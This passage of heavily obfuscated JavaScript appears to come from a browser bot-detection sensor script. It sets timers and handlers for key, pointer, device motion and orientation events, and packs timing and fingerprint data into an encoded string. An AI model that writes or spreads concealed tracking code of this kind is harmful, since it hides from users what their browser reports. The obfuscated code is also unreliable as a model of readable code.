Pt()[Ab(MP)],qh([],[][[]]))?Pt()[Ab(j1)](qc,Hd,Sx,gm):Pt()[Ab(Hd)](OP,R7,dY,SDG),RVL[GM(typeof vt()[QI(Rw)],qh('',[][[]]))?vt()[QI(qc)](NX([]),cUG,GTG,nn):vt()[QI(gY)](NX(NX([])),q4G,G5,JH)]]),Jr(EC,[xl()[Dt(S6)].call(null,VGG,rb),RVL[kQ()[gt(RX)](NX(NX(hF)),NX(NX(Dq)),HX,UfG,MW,qc)]]),Jr(EC,[bc()[cb(F5)](jJ,NK,MW,[FAG,hF],sh),W0L]),Jr(EC,[cK()[Vb(AB)].apply(null,[MW,RS,MP,bfG]),IEL]),Jr(EC,[L5()[vN(ZDG)](nn,jh,nB),rLL[Dq]]),Jr(EC,[L1()[Nh(gY)](w6,NX(NX([])),LM,NX(NX(Dq))),rLL[hF]]),Jr(EC,[dO()[v9(Vc)].call(null,hF,G0G,MP,fO),BZG(rv,[])]),Jr(EC,[vt()[QI(Vs)].call(null,NX(NX(hF)),JgG,OP,lB),whG()]),Jr(EC,[L5()[vN(b1)](LX,wW,vq),jb(typeof vt()[QI(Pd)],qh('',[][[]]))?vt()[QI(Dq)].apply(null,[NX(Dq),Hz,bI,ZM]):vt()[QI(qc)].apply(null,[qc,FDG,HTG,NX([])])]),Jr(EC,[vt()[QI(B8)](NX(NX([])),fz,Gw,NX(NX([]))),(jb(typeof vt()[QI(hP)],'undefined')?vt()[QI(Dq)].apply(null,[SY,Hz,bI,NX(NX({}))]):vt()[QI(qc)].call(null,AB,p1,CJ,ZM))[Pt()[Ab(Ql)](qN,FF,px,JAG)](qUL,GM(typeof xl()[Dt(gY)],'undefined')?xl()[Dt(JI)](BO,wS):xl()[Dt(xY)](JP,AF))[Pt()[Ab(Ql)].apply(null,[Sl,px,px,JAG])](RfL,xl()[Dt(xY)](JP,AF))[Pt()[Ab(Ql)](RX,OP,px,JAG)](A2G)]),Jr(EC,[L5()[vN(Sx)](nJ,V9,WgG),Z4L])];if(BA[GM(typeof Pt()[Ab(jh)],'undefined')?Pt()[Ab(j1)](q6,cm,wAG,wRG):Pt()[Ab(FH)](ZM,NX(NX(hF)),Qr,VgG)]){mjL[Pt()[Ab(Kr)](NX({}),qN,R7,Bp)](Jr(EC,[jb(typeof nd()[ZO(Ql)],qh([],[][[]]))?nd()[ZO(F5)].call(null,j1,EF,ZM,Rx,Jv):nd()[ZO(CX)](OQ,CY,wDG,hZG,zt),BA[GM(typeof Pt()[Ab(LO)],qh([],[][[]]))?Pt()[Ab(j1)].apply(null,[nJ,NX([]),FM,Xd]):Pt()[Ab(FH)](NX({}),NX(NX(Dq)),Qr,VgG)][L1()[Nh(DF)](dq,NX({}),VGG,Qz)](nsG)||(GM(typeof vt()[QI(GN)],qh('',[][[]]))?vt()[QI(qc)].apply(null,[Rw,q6,Ed,NX(NX(hF))]):vt()[QI(Dq)](B7,Hz,bI,R7))]));}if(NX(OEL)&&(GM(NBG,NX([]))||I2(fUL,Dq))){vZL();OEL=NX(NX(pp));}var x9G=DsG();var MLL=JEL();var SEL,ALL,NjL;if(FsG){SEL=[][Pt()[Ab(Ql)](PO,Qz,px,JAG)](b4L)[GM(typeof Pt()[Ab(j1)],'undefined')?Pt()[Ab(j1)].apply(null,[NX(NX(hF)),NX(Dq),G2,q6]):Pt()[Ab(Ql)](Q3,Rh,px,JAG)]([Jr(EC,[dO()[v9(rP)].call(null,SY,rX,hF,Cz),gJG]),Jr(EC,[J7()[XH(P5)].apply(null,[ZM,A0G,F5,hr]),vt()[QI(Dq)](Nn,Hz,bI,B7)])]);ALL=vt()[QI(Dq)].apply(null,[NX([]),Hz,bI,NX(NX({}))])[jb(typeof Pt()[Ab(JO)],qh('',[][[]]))?Pt()[Ab(Ql)].apply(null,[AB,NX(hF),px,JAG]):Pt()[Ab(j1)](wI,NX(hF),Zw,lEG)](VAL,xl()[Dt(xY)](JP,AF))[Pt()[Ab(Ql)].apply(null,[lB,sX,px,JAG])](MRL,GM(typeof xl()[Dt(c8)],'undefined')?xl()[Dt(JI)](Hr,FVG):xl()[Dt(xY)].call(null,JP,AF))[Pt()[Ab(Ql)](bx,Kr,px,JAG)](ULL,xl()[Dt(xY)](JP,AF))[GM(typeof Pt()[Ab(ZEG)],qh('',[][[]]))?Pt()[Ab(j1)](T6,NX(NX(Dq)),m9,sJ):Pt()[Ab(Ql)](xY,Pb,px,JAG)](zsG,GM(typeof L1()[Nh(ZEG)],qh('',[][[]]))?L1()[Nh(OW)](CjG,FK,LEG,jh):L1()[Nh(ZEG)].call(null,nw,PF,X4G,Dq))[Pt()[Ab(Ql)].apply(null,[NX(Dq),NX(NX({})),px,JAG])](E4L,xl()[Dt(xY)](JP,AF))[jb(typeof Pt()[Ab(Dq)],qh('',[][[]]))?Pt()[Ab(Ql)](gm,zt,px,JAG):Pt()[Ab(j1)](UH,NX({}),dX,n2)](VfL);NjL=(GM(typeof vt()[QI(Xx)],qh([],[][[]]))?vt()[QI(qc)](WB,Pr,nn,wW):vt()[QI(Dq)](Kr,Hz,bI,JI))[Pt()[Ab(Ql)](dw,T6,px,JAG)](VGL,nd()[ZO(Rh)].apply(null,[Qw,FK,ZM,XRG,fI]))[Pt()[Ab(Ql)].call(null,OQ,DF,px,JAG)](zSG,xl()[Dt(xY)](JP,AF));}dAL=Jr(EC,[L5()[vN(YDG)](Wx,qd,US),cqG,GM(typeof nd()[ZO(PF)],qh([],[][[]]))?nd()[ZO(CX)](NX(hF),vk,w9,E9,PO):nd()[ZO(Q3)](NX({}),qP,ZM,qLG,px),RVL[jb(typeof cK()[Vb(Ic)],qh([],[][[]]))?cK()[Vb(bI)](sX,qLG,RX,ZDG):cK()[Vb(PF)].apply(null,[K0G,dk,xY,VAG])],L5()[vN(ZH)].apply(null,[Hd,JI,gW]),TsG,L1()[Nh(GN)].call(null,lm,Pd,Qc,Sl),G4L,L1()[Nh(fO)](l1,wI,MJ,NX(NX(Dq))),ZkG,GM(typeof vt()[QI(Z5)],qh('',[][[]]))?vt()[QI(qc)](sX,VLG,wO,hP):vt()[QI(lUG)].call(null,hs,mM,NI,MW),m9G,dO()[v9(Wx)](B2,sz,qc,AB),GVL,GM(typeof vt()[QI(px)],qh([],[][[]]))?vt()[QI(qc)](LX,JDG,I6,jt):vt()[QI(KM)].apply(null,[IQ,gZG,lB,NX(hF)]),K3G,J7()[XH(B2)](ZM,GpG,NK,kgG),kEL,GM(typeof L1()[Nh(NI)],qh([],[][[]]))?L1()[Nh(OW)](ApG,OW,PO,hP):L1()[Nh(Z5)](Lw,PO,LX,AB),PjL,vt()[QI(Xs)](B7,nB,px,NX(Dq)),tVL,xl()[Dt(cJ)](lB,WA),bfL,Pt()[Ab(fh)].apply(null,[P5,Pd,cm,q8]),qZL,jb(typeof L1()[Nh(Jv)],'undefined')?L1()[Nh(gpG)](HI,wI,JH,NX(NX([]))):L1()[Nh(OW)](l6,Qr,r5,IK),XSG,cK()[Vb(P5)].apply(null,[ZM,Js,OQ,VH]),XZL,L1()[Nh(Gw)].call(null,SI,dY,V9,Qr),dLL,vt()[QI(qpG)](nn,Mq,Dq,NX(NX(Dq))),mjL,dO()[v9(bM)](hP,pM,P5,PF),PfL,Pt()[Ab(JO)].apply(null,[nN,IK,Qm,Pc]),P4L,Pt()[Ab(R7)].apply(null,[OP,cm,Ql,pUG]),MLL,cK()[Vb(B2)](ZM,Js,WB,SY),nRL,jb(typeof L5()[vN(qd)],'undefined')?L5()[vN(S6)].apply(null,[ZDG,Qw,wQ]):L5()[vN(PF)](QAG,WB,qEG),SEL,L5()[vN(cJ)].call(null,OQ,FF,r7),ALL,L1()[Nh(fH)](Zr,Cz,hF,px),NjL,L1()[Nh(BRG)].call(null,zW,NX(Dq),jH,sh),VkG,dO()[v9(ZDG)].call(null,MW,zl,LM,bM),wLL,dO()[v9(b1)](NX(Dq),rX,NX([]),ZDG),hZL,L5()[vN(hH)].apply(null,[Rh,NX(hF),Ch]),s0L,Pt()[Ab(LO)].call(null,Ic,IK,RX,rb),IsG,GM(typeof vt()[QI(hH)],'undefined')?vt()[QI(qc)](nn,jS,v3,PO):vt()[QI(gfG)](WB,F2,UH,NK),j5G,xl()[Dt(hH)](OQ,mw),USG,GM(typeof nd()[ZO(px)],qh([],[][[]]))?nd()[ZO(CX)](JH,S0G,JUG,h0G,Qw):nd()[ZO(Fq)](NX(hF),zP,ZM,hr,W2),cZL?hF:Dq,L5()[vN(Wx)](njG,Pb,VgG),HfL[L5()[vN(Wx)].apply(null,[njG,LM,VgG])],dO()[v9(R7)](cm,FI,cm,Pd),HfL[dO()[v9(R7)].apply(null,[fI,FI,NX(NX(hF)),Pd])]]);if(FsG){dAL[kQ()[gt(DP)](Fq,km,hZG,hr,MW,Hd)]=msG;dAL[vt()[QI(H4G)].call(null,AB,ZpG,ZEG,FH)]=RZL;dAL[L1()[Nh(NI)].apply(null,[s5,NX(hF),cm,NX(Dq)])]=KjL;dAL[jb(typeof bc()[cb(Hd)],'undefined')?bc()[cb(Rh)](hr,fh,MW,BRG,lB):bc()[cb(sX)].call(null,YfG,NX({}),rY,CEG,FF)]=JLL;dAL[xl()[Dt(Hn)](V9,sN)]=ZJG;dAL[GM(typeof cK()[Vb(nN)],'undefined')?cK()[Vb(PF)].call(null,LAG,R8,LX,j3):cK()[Vb(dw)].apply(null,[MW,hr,sh,P2])]=ESG;dAL[cK()[Vb(LX)](MW,hr,DP,h4G)]=NVL;dAL[vt()[QI(njG)](NX(NX([])),xG,Fq,NX(NX([])))]=qsG;}if(EAL){dAL[dO()[v9(Sx)].apply(null,[dw,vw,Qr,Sx])]=xl()[Dt(Dq)].apply(null,[Fq,lM]);}else{dAL[jb(typeof xl()[Dt(B8)],qh([],[][[]]))?xl()[Dt(Aw)].call(null,RX,ID):xl()[Dt(JI)](IEG,zx)]=x9G;}}catch(jSG){kh.splice(Eb(pkG,hF),Infinity,xRG);var l0L=GM(typeof vt()[QI(OW)],qh('',[][[]]))?vt()[QI(qc)](px,JgG,tS,NX(NX([]))):vt()[QI(Dq)].apply(null,[FK,Hz,bI,c8]);try{if(jSG[jb(typeof xl()[Dt(Nn)],'undefined')?xl()[Dt(nn)](PO,wN):xl()[Dt(JI)].apply(null,[RTG,EP])]&&P6(typeof jSG[xl()[Dt(nn)].call(null,PO,wN)],xl()[Dt(Ql)](xY,hB))){l0L=jSG[xl()[Dt(nn)](PO,wN)];}else if(GM(typeof jSG,xl()[Dt(Ql)](xY,hB))){l0L=jSG;}else if(C0G(jSG,BA[L5()[vN(FK)](G5,c8,Kh)])&&P6(typeof jSG[L1()[Nh(Ql)](jRG,NX(hF),Qr,r8)],xl()[Dt(Ql)].apply(null,[xY,hB]))){l0L=jSG[L1()[Nh(Ql)](jRG,zt,Qr,LM)];}l0L=HqG(lL,[l0L]);rfL(vt()[QI(vH)](hs,Xp,ZM,ZM)[Pt()[Ab(Ql)].apply(null,[FH,UH,px,JAG])](l0L));dAL=Jr(EC,[jb(typeof L1()[Nh(H5)],qh('',[][[]]))?L1()[Nh(fO)](l1,NX({}),MJ,NX(NX({}))):L1()[Nh(OW)](JZG,NX(NX({})),Pr,fI),hk(),L5()[vN(Hn)].apply(null,[rd,Fq,sl]),l0L]);}catch(cEL){kh.splice(Eb(pkG,hF),Infinity,xRG);if(cEL[jb(typeof xl()[Dt(njG)],qh([],[][[]]))?xl()[Dt(nn)].call(null,PO,wN):xl()[Dt(JI)](JVG,gEG)]&&P6(typeof cEL[xl()[Dt(nn)](PO,wN)],jb(typeof xl()[Dt(nN)],'undefined')?xl()[Dt(Ql)].apply(null,[xY,hB]):xl()[Dt(JI)](FDG,q9))){l0L=cEL[jb(typeof xl()[Dt(R7)],qh('',[][[]]))?xl()[Dt(nn)](PO,wN):xl()[Dt(JI)].apply(null,[Sx,HP])];}else if(GM(typeof cEL,xl()[Dt(Ql)](xY,hB))){l0L=cEL;}l0L=HqG(lL,[l0L]);rfL(dO()[v9(YDG)].apply(null,[Ql,Gm,rd,UH])[Pt()[Ab(Ql)].apply(null,[Qr,Qc,px,JAG])](l0L));dAL[L5()[vN(Hn)](rd,LM,sl)]=l0L;}}try{var NSG=kh.length;var YEL=NX(pp);var HUL=Dq;var f0L=BkG||JqG();if(GM(f0L[Dq],NmG)){var lkG=J7()[XH(dw)].call(null,UH,Vd,IQ,m8);dAL[jb(typeof L5()[vN(hF)],qh([],[][[]]))?L5()[vN(Hn)](rd,NX(Dq),sl):L5()[vN(PF)](Wd,NX(hF),KVG)]=lkG;}O6G=BA[Pt()[Ab(c8)](NX([]),IQ,OQ,UB)][vt()[QI(wI)](NK,gb,lUG,Jv)](dAL);var gjL=ZTG();O6G=HqG(pv,[O6G,f0L[hF]]);gjL=Eb(ZTG(),gjL);var KSG=ZTG();O6G=nbG(O6G,f0L[Dq]);KSG=Eb(ZTG(),KSG);var v0L=vt()[QI(Dq)](dY,Hz,bI,FH)[jb(typeof Pt()[Ab(H5)],'undefined')?Pt()[Ab(Ql)](NX(NX({})),r8,px,JAG):Pt()[Ab(j1)](NX(hF),FK,Q0G,NJ)](Eb(ZTG(),KVL),GM(typeof xl()[Dt(P5)],qh('',[][[]]))?xl()[Dt(JI)](njG,ZM):xl()[Dt(xY)](JP,AF))[Pt()[Ab(Ql)](Fq,NX(Dq),px,JAG)](xEL,jb(typeof xl()[Dt(Vc)],'undefined')?xl()[Dt(xY)](JP,AF):xl()[Dt(JI)].apply(null,[kDG,N5]))[Pt()[Ab(Ql)](nN,FH,px,JAG)](HUL,xl()[Dt(xY)](JP,AF))[Pt()[Ab(Ql)](Xz,nJ,px,JAG)](gjL,xl()[Dt(xY)].call(null,JP,AF))[Pt()[Ab(Ql)](qc,FK,px,JAG)](KSG,xl()[Dt(xY)](JP,AF))[Pt()[Ab(Ql)](V9,bI,px,JAG)](MUL);var cSG=jb(mUL,undefined)&&GM(mUL,NX(NX([])))?fSG(f0L):g4L(f0L);O6G=(GM(typeof vt()[QI(Gw)],'undefined')?vt()[QI(qc)].apply(null,[LO,wd,Yx,Ad]):vt()[QI(Dq)].apply(null,[Fq,Hz,bI,qd]))[Pt()[Ab(Ql)](IQ,DP,px,JAG)](cSG,bc()[cb(ZM)](KO,Dq,hF,RZG,rW))[Pt()[Ab(Ql)](NX([]),NX(NX(hF)),px,JAG)](v0L,bc()[cb(ZM)](KO,NX(hF),hF,RZG,OP))[jb(typeof Pt()[Ab(rW)],qh('',[][[]]))?Pt()[Ab(Ql)](JO,LO,px,JAG):Pt()[Ab(j1)].apply(null,[MW,NX(Dq),RRG,sLG])](O6G);}catch(I4L){kh.splice(Eb(NSG,hF),Infinity,xRG);}rfL(L1()[Nh(VGG)].call(null,UY,F5,xY,gm));kh.pop();};var ffL=function(){kh.push(Ix);var WAL=I2(arguments[Pt()[Ab(Dq)].apply(null,[NX(Dq),hP,Qz,vY])],Dq)&&jb(arguments[l5[ZM]],undefined)?arguments[l5[ZM]]:NX({});var MZL=I2(arguments[Pt()[Ab(Dq)].apply(null,[LM,Qc,Qz,vY])],hF)&&jb(arguments[hF],undefined)?arguments[hF]:R4L;USG=Dq;if(JkG){BA[L1()[Nh(Vs)](rb,FH,nN,NX(Dq))](sjL);JkG=NX(NX(Sp));USG|=hF;}if(c9G){BA[L1()[Nh(Vs)](rb,NX(NX({})),nN,E9)](jkG);c9G=NX(pp);USG|=j1;}if(qJG){BA[L1()[Nh(Vs)].apply(null,[rb,NX(hF),nN,fh])](w0L);qJG=NX(pp);USG|=MW;}if(zVL){BA[L1()[Nh(Vs)].call(null,rb,NX(hF),nN,NX([]))](fkG);zVL=NX([]);USG|=sX;}if(bSG){BA[L1()[Nh(Vs)](rb,dY,nN,Qz)](bSG);}if(NX(TkG)){try{var kZL=kh.length;var LRL=NX({});A2G=qh(A2G,jb(typeof J7()[XH(cm)],'undefined')?J7()[XH(LX)](hF,Yq,qN,vY):J7()[XH(j1)](jZG,NI,Xz,Es));if(NX(NX(BA[L1()[Nh(sX)](Hm,sh,Xz,Qc)]))){A2G=qh(A2G,J7()[XH(cm)](hF,Fk,IQ,B6));l6G*=Qc;}else{A2G=qh(A2G,L1()[Nh(YDG)].apply(null,[Fd,Pd,IK,IK]));l6G*=Vx;}}catch(XJG){kh.splice(Eb(kZL,hF),Infinity,Ix);A2G=qh(A2G,kQ()[gt(UH)].call(null,NX(NX([])),Qm,Qr,q8,hF,SY));l6G*=l5[Cz];}TkG=NX(NX([]));}BA[jb(typeof xl()[Dt(F5)],qh('',[][[]]))?xl()[Dt(Kr)](bx,CF):xl()[Dt(JI)](nH,OTG)].bmak[Pt()[Ab(H1)].call(null,MP,jh,OP,gW)]=ZTG();XSG=vt()[QI(Dq)](E9,mUG,bI,NX(NX([])));SDL=Dq;KLL=Dq;bfL=vt()[QI(Dq)](xY,mUG,bI,NX(Dq));tUL=Dq;fGL=Dq;K3G=jb(typeof vt()[QI(F5)],'undefined')?vt()[QI(Dq)].apply(null,[Q3,mUG,bI,Ad]):vt()[QI(qc)](OW,md,qN,Qz);I3G=GD[GM(typeof Pt()[Ab(Q3)],qh([],[][[]]))?Pt()[Ab(j1)].call(null,NX({}),sX,qRG,c8):Pt()[Ab(E9)](Cz,bx,wI,Hq)]();fUL=Dq;dSG=Dq;TPG[GM(typeof L1()[Nh(ZDG)],qh('',[][[]]))?L1()[Nh(OW)](L7,NX(hF),RH,hb):L1()[Nh(Cz)].apply(null,[t9,ZM,zTG,Cz])]=Dq;dEL=Dq;ZGL=Dq;nRL=jb(typeof vt()[QI(SY)],'undefined')?vt()[QI(Dq)](dw,mUG,bI,V9):vt()[QI(qc)](NX(NX(Dq)),Jx,nRG,Cz);OEL=NX([]);hEL=GM(typeof vt()[QI(Qm)],'undefined')?vt()[QI(qc)].apply(null,[JH,AUG,wUG,NX([])]):vt()[QI(Dq)].apply(null,[nn,mUG,bI,NX(NX(hF))]);c4L=vt()[QI(Dq)](fI,mUG,bI,jh);XsG=j6(hF);b4L=[];VAL=vt()[QI(Dq)].call(null,NX({}),mUG,bI,nN);VkG=GM(typeof vt()[QI(Gw)],qh([],[][[]]))?vt()[QI(qc)](Qr,I5,PTG,PF):vt()[QI(Dq)].apply(null,[Qc,mUG,bI,IK]);MRL=vt()[QI(Dq)].call(null,NX(NX(hF)),mUG,bI,NX(NX({})));ULL=vt()[QI(Dq)](hs,mUG,bI,Qw);gJG=vt()[QI(Dq)].call(null,SY,mUG,bI,hF);VGL=vt()[QI(Dq)](Q3,mUG,bI,NX(NX(Dq)));zsG=vt()[QI(Dq)].call(null,G5,mUG,bI,NX(Dq));msG=vt()[QI(Dq)](NX(Dq),mUG,bI,hF);RZL=vt()[QI(Dq)](JP,mUG,bI,FF);ESG=jb(typeof vt()[QI(R7)],qh('',[][[]]))?vt()[QI(Dq)].call(null,OQ,mUG,bI,FH):vt()[QI(qc)](NX(NX([])),IRG,Ww,hP);FsG=NX({});s0L=Dq;KjL=vt()[QI(Dq)](Nn,mUG,bI,NX(NX([])));JLL=vt()[QI(Dq)](Jv,mUG,bI,B2);ZJG=vt()[QI(Dq)](NX({}),mUG,bI,Q3);NVL=vt()[QI(Dq)](RX,mUG,bI,IK);qsG=vt()[QI(Dq)].call(null,JI,mUG,bI,dY);t8G=j6(l5[hF]);q0L=NX([]);NbG();Q7G=NX([]);j5G=Jr(EC,[L1()[Nh(Sx)](FB,NX(NX([])),Z5,NX(hF)),j6(hF)]);cZL=NX([]);BA[bc()[cb(nN)].apply(null,[WgG,NK,jt,CRG,DF])](function(){MZL();},G8);if(WAL){C8G=j6(GD[dO()[v9(lB)](bx,MZG,OW,lB)]());}else{C8G=Dq;}kh.pop();};var RsG=function(vUL){kh.push(P9);if(bSG){BA[L1()[Nh(Vs)](Wh,FH,nN,Q3)](bSG);}if(Zb(vUL,Dq)){vUL=Dq;}bSG=BA[bc()[cb(nN)](rZG,Hd,jt,CRG,dw)](function(){var DVL=mWG();if(jb(DVL,j6(hF))){C8G=CX;TRL=NX(NX({}));p8G(NX({}));}},vUL);kh.pop();};var g4L=function(dGL){kh.push(Yd);var PEL=jb(typeof L5()[vN(nN)],qh('',[][[]]))?L5()[vN(ZM)](jt,NX(NX(hF)),RTG):L5()[vN(PF)](CZG,FK,Ad);var CLL=dO()[v9(hF)].apply(null,[r8,YY,NX({}),cm]);var HDL=hF;var YRL=TPG[L1()[Nh(Cz)](n0G,hF,zTG,wW)];var QRL=cqG;var rDL=[PEL,CLL,HDL,YRL,dGL[Dq],QRL];var EDL=rDL[Pt()[Ab(Xz)].call(null,MW,P5,Gw,GZG)](fJG);var xGL;return kh.pop(),xGL=EDL,xGL;};var fSG=function(wsG){kh.push(nP);var ZSG=L5()[vN(ZM)](jt,RX,s0G);var vSG=xl()[Dt(Dq)](Fq,Uz);var kUL=L5()[vN(MW)].call(null,wW,dw,D1);var Q0L=TPG[L1()[Nh(Cz)](D8,Dq,zTG,dY)];var pEL=cqG;var GkG=[ZSG,vSG,kUL,Q0L,wsG[Dq],pEL];var HsG=GkG[Pt()[Ab(Xz)](Pd,V9,Gw,Bs)](fJG);var vJG;return kh.pop(),vJG=HsG,vJG;};var rfL=function(PLL){kh.push(fEG);if(NBG){kh.pop();return;}var tEL=PLL;if(GM(typeof BA[xl()[Dt(Kr)].apply(null,[bx,pW])][dO()[v9(ZH)](R7,Jm,hs,q6)],xl()[Dt(Ql)].call(null,xY,Ff))){BA[xl()[Dt(Kr)](bx,pW)][jb(typeof dO()[v9(RX)],qh('',[][[]]))?dO()[v9(ZH)].call(null,Nn,Jm,NX(NX({})),q6):dO()[v9(CX)].call(null,R7,Xz,Pd,gDG)]=qh(BA[jb(typeof xl()[Dt(H5)],'undefined')?xl()[Dt(Kr)](bx,pW):xl()[Dt(JI)].call(null,kt,x1)][dO()[v9(ZH)].call(null,Dq,Jm,B7,q6)],tEL);}else{BA[xl()[Dt(Kr)].apply(null,[bx,pW])][dO()[v9(ZH)](q6,Jm,NX(NX(hF)),q6)]=tEL;}kh.pop();};var K9G=function(dUL){C5G(dUL,l5[hF]);};var YJG=function(zRL){C5G(zRL,j1);};var NAL=function(F4L){C5G(F4L,ZM);};var jEL=function(ZjL){C5G(ZjL,MW);};var FjL=function(gEL){Y7G(gEL,hF);};var RRL=function(wjL){Y7G(wjL,l5[Q3]);};var njL=function(wAL){Y7G(wAL,ZM);};var T4L=function(sDL){kh.push(ls);Y7G(sDL,GD[L5()[vN(FF)](UH,r8,P2)]());kh.pop();};var gLL=function(CkG){CrG(CkG,ZM);};var SVL=function(hjL){CrG(hjL,MW);};var wRL=function(Y9G){UKG(Y9G,hF);kh.push(IP);if(PVL&&NBG&&(GM(Y9G[L1()[Nh(Pb)].call(null,Wb,NX([]),ZH,SY)],nd()[ZO(wW)](Qz,IEG,PF,dGG,qc))||GM(Y9G[vt()[QI(zt)].call(null,H5,Kk,DVG,Cz)],Qw))){p8G(NX([]),NX(pp),NX(NX(Sp)),NX(pp),NX(NX({})));}kh.pop();};var MSG=function(pRL){UKG(pRL,j1);};var NGL=function(TfL){UKG(TfL,ZM);};var d3G=function(W4L){kh.push(wr);try{var qjL=kh.length;var IfL=NX(NX(Sp));var RDL=hF;if(BA[L1()[Nh(sX)].call(null,bK,NX(NX(hF)),Xz,JO)][W4L]){RDL=Dq;q0L=NX(NX(pp));}else if(q0L){q0L=NX([]);xNG();}D3G(RDL);}catch(ORL){kh.splice(Eb(qjL,hF),Infinity,wr);}kh.pop();};var WYG=function(FVL,A4L){kh.push(n0G);try{var ssG=kh.length;var QDL=NX(pp);if(GM(A4L[Pt()[Ab(xY)](Pd,Qr,gm,dZG)],BA[xl()[Dt(Kr)](bx,Fp)])){if(GM(FVL,j1)){q0L=NX(NX(pp));}else if(GM(FVL,ZM)){if(GM(BA[L1()[Nh(sX)](hK,NX(NX({})),Xz,Hd)][L5()[vN(Aw)].apply(null,[Jv,F5,VF])],J7()[XH(dY)](Kr,gLG,FH,H7))&&q0L){q0L=NX(NX(Sp));xNG();}}D3G(FVL);}}catch(kAL){kh.splice(Eb(ssG,hF),Infinity,n0G);}kh.pop();};var tSG=function(cGL){NOG(cGL,hF);};var lZL=function(fVL){NOG(fVL,j1);};var WSG=function(PkG){NOG(PkG,ZM);};var R9G=function(JDL){NOG(JDL,MW);};var TjL=function(VLL){NOG(VLL,Qz);};var vEL=function(LjL){NOG(LjL,PF);};var V0L=function(VVL){kh.push(c3);var qVL=VVL&&VVL[Pt()[Ab(xY)](OQ,fI,gm,JAG)]&&VVL[GM(typeof Pt()[Ab(qN)],qh('',[][[]]))?Pt()[Ab(j1)].apply(null,[UH,jh,ZY,H4G]):Pt()[Ab(xY)](SY,NX({}),gm,JAG)][jb(typeof L5()[vN(FK)],qh('',[][[]]))?L5()[vN(hb)](c8,qd,hq):L5()[vN(PF)].call(null,r7,wI,BTG)];var j4L=qVL&&(GM(qVL[Pt()[Ab(IK)](B7,zt,c8,sDG)](),jb(typeof L1()[Nh(bx)],'undefined')?L1()[Nh(JH)].apply(null,[kM,B7,wW,JH]):L1()[Nh(OW)].call(null,fs,lB,N4G,Cz))||GM(qVL[GM(typeof Pt()[Ab(Sl)],qh([],[][[]]))?Pt()[Ab(j1)](NX(hF),jh,K7,Sl):Pt()[Ab(IK)](NX([]),PF,c8,sDG)](),GM(typeof L1()[Nh(Qz)],qh([],[][[]]))?L1()[Nh(OW)].apply(null,[MEG,T6,ZY,NX(NX(hF))]):L1()[Nh(B8)].call(null,kU,B7,Sl,E9)));kh.pop();if(PVL&&NBG&&j4L){p8G(NX({}),NX(NX(Sp)),NX(NX(Sp)),NX(NX({})));}};var C9G=function(xJG){g7G(xJG);};var J0L=function(DjL){NOG(DjL,OW);if(NBG){C8G=MW;p8G(NX({}),NX(NX(Sp)),NX(NX([])));tAL=Xz;}};var Y6G=function(n9G){kh.push(t7);try{var CJG=kh.length;var VjL=NX([]);if(Zb(tUL,jt)&&Zb(sYG,j1)&&n9G){var tGL=Eb(ZTG(),BA[jb(typeof xl()[Dt(LO)],qh([],[][[]]))?xl()[Dt(Kr)].apply(null,[bx,XA]):xl()[Dt(JI)].call(null,wO,ls)].bmak[Pt()[Ab(H1)](NX([]),OQ,OP,EE)]);var UEL=j6(hF),qAL=j6(hF),QJG=j6(hF);if(n9G[Pt()[Ab(Zw)](fI,F5,r8,WH)]){UEL=xSG(n9G[Pt()[Ab(Zw)].apply(null,[hF,NX(NX({})),r8,WH])][Pt()[Ab(Vc)].apply(null,[T6,hF,Sx,GK])]);qAL=xSG(n9G[GM(typeof Pt()[Ab(wW)],'undefined')?Pt()[Ab(j1)](NX(hF),JO,qpG,AUG):Pt()[Ab(Zw)](IQ,dY,r8,WH)][GM(typeof nd()[ZO(RX)],'undefined')?nd()[ZO(CX)](NX(NX([])),QUG,n6,D0G,Kr):nd()[ZO(RX)].call(null,hP,sgG,hF,nH,zt)]);QJG=xSG(n9G[Pt()[Ab(Zw)].call(null,LX,hP,r8,WH)][xl()[Dt(GN)](b1,gQ)]);}var Z0L=j6(hF),jLL=j6(hF),HRL=j6(hF);if(n9G[Pt()[Ab(rP)](IK,NX(Dq),MJ,qz)]){Z0L=xSG(n9G[Pt()[Ab(rP)].call(null,MP,nN,MJ,qz)][Pt()[Ab(Vc)].apply(null,[NX(NX([])),Qw,Sx,GK])]);jLL=xSG(n9G[Pt()[Ab(rP)](wW,PF,MJ,qz)][nd()[ZO(RX)].call(null,c8,sgG,hF,nH,UH)]);HRL=xSG(n9G[GM(typeof Pt()[Ab(hb)],qh([],[][[]]))?Pt()[Ab(j1)](H5,NK,gZG,kv):Pt()[Ab(rP)](hb,NX([]),MJ,qz)][xl()[Dt(GN)].apply(null,[b1,gQ])]);}var SfL=j6(l5[hF]),EVL=j6(hF),pUL=hF;if(n9G[xl()[Dt(fO)](OP,zQ)]){SfL=xSG(n9G[GM(typeof xl()[Dt(Vc)],qh([],[][[]]))?xl()[Dt(JI)].call(null,djG,PF):xl()[Dt(fO)](OP,zQ)][cK()[Vb(dY)](PF,X7,OQ,n2)]);EVL=xSG(n9G[xl()[Dt(fO)].call(null,OP,zQ)][L1()[Nh(KM)].call(null,dW,km,BRG,ZM)]);pUL=xSG(n9G[xl()[Dt(fO)].apply(null,[OP,zQ])][kQ()[gt(AB)](hs,NX(NX({})),LM,cVG,PF,OP)]);}var tjL=(jb(typeof vt()[QI(DF)],qh([],[][[]]))?vt()[QI(Dq)](jh,mLG,bI,Fq):vt()[QI(qc)](NX(NX({})),fGG,RLG,Qc))[Pt()[Ab(Ql)](H1,FF,px,jJ)](tUL,GM(typeof xl()[Dt(MW)],qh([],[][[]]))?xl()[Dt(JI)].call(null,ljG,UGG):xl()[Dt(xY)].call(null,JP,pz))[Pt()[Ab(Ql)].apply(null,[Qm,r8,px,jJ])](tGL,xl()[Dt(xY)](JP,pz))[Pt()[Ab(Ql)](wW,qc,px,jJ)](UEL,GM(typeof xl()[Dt(W2)],qh([],[][[]]))?xl()[Dt(JI)](PGG,Mz):xl()[Dt(xY)](JP,pz))[Pt()[Ab(Ql)](Xz,Xz,px,jJ)](qAL,xl()[Dt(xY)](JP,pz))[Pt()[Ab(Ql)](rd,W2,px,jJ)](QJG,xl()[Dt(xY)](JP,pz))[Pt()[Ab(Ql)].apply(null,[PO,WB,px,jJ])](Z0L,xl()[Dt(xY)].call(null,JP,pz))[jb(typeof 